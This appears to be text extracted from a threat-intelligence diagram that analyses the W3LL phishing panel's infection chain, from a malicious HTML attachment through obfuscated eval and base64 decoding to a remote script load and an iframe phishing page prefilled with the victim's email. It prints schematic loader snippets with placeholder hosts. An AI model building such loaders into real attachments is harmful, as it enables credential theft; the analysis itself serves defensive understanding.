 VICTIM
MALICIOUS ATTACHMENT
W3LL PANEL
Victim downloads
attachment, opens it,
and the script is triggered
in their browser
Phishing attachment
<div id=<random_id>></div>
<script> eval(<byte code>) </script>
Step 1 - Decode bytes to JavaScript
Victim is shown spinner
graphic while the malicious
script is executing
const obfuscatedHtml = "
<html obfuscation>";
textarea = document.
createElement("textarea");
textarea.innerHTML = obfuscatedHtml;
Step 2 - Deobfuscate HTML
<div id=<random_id> style=display:none>
<base64 target email> </div>
<script>eval(atob(<base64 encoded>))
</script>
Step 3 - Base64 decode
JavaScript
var protocol = 'https:';
var domain = '<phishing domain name>';
var path = '/OV6//oidsjrf34ieowfjdskx.php';
loadScript(protocol + domain + path);
Step 4 - Retrieve JavaScript
from W3LL Panel
Malicious JavaScript
contained in
"oidsjrf34ieowfjdskx.php"
Step 5 - Show phishing page
through iframe element
let divElement = document.
getElementById("<random_id>");
let <target email address> =
atob(divElement.innerHTML);
let iframe = document.
createElement('iframe');
iframe.src = '"<phishing website URL>"'
+ <target email address>;
Victim is brought to
the phishing page
Phishing page
<phishing website URL> + # + <target
email address>